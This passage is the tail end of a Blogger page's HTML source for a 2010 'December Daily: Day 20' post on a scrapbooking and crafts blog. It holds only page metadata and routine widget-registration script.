'pageTitle': 'The Humbert House: December Daily: Day 20', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'December Daily: Day 20', 'description': 'A blog about scrapbooking, quilting, sewing, motherhood, DIY and making.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7kQ-52rsCcWjoSF3NrQL-vNhuSuYkb0BIihVxYXssBNssZfMMXjGkahRRBUdFBSbLLumGrlk6mEeaLzbU7RJ-YEKDWjOTYit4eSPz49yCa4hdsuTPDBhrmOHeBU3bHuT1g-7kf2rABP0/s400/ticklemonsterhumbert.jpg', 'url': 'https://www.thehumberthouse.com/2010/12/december-daily-day-20.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4237470561832421606}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'header1', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'footer-text-about', document.getElementById('HTML33'), {}, 'displayModeFull'));
</script>
</body>
</html>